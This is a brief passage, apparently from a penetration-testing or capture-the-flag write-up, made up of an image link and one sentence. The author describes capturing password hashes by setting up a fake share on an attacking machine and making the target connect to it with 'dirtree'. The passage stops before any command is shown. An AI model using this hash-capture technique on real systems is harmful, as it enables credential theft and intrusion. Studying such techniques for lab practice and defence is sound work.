 The next logical step was to see if I could capture hashes. I declared @q as a fake share on my attacking machine then tried to connect to it using dirtree: